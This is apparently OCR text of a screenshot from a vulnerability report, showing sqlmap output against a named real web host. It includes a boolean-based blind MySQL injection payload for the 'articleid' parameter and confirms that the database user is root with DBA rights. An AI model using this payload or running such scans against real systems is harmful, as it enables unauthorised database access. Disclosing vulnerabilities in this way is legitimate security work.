 C:\WINDOWS\system32\cmd.exe
---
Parameter: articleid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: a=shuping_index&articleid=(SELECT (CASE WHEN (5736=5736) THEN 5736
ELSE 5736*(SELECT 5736 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[16:18:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:18:36] [INFO] testing if current user is DBA
[16:18:36] [INFO] fetching current user
[16:18:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:18:36] [INFO] retrieved: root@%
current user is DBA:    True
[16:18:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[16:18:45] [INFO] fetched data logged to text files under 'C:\Users\子\.sqlmap\o
utput\appapi.yc.ifeng.com'
[*] shutting down at 16:18:45
C:\Users\子\Desktop\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org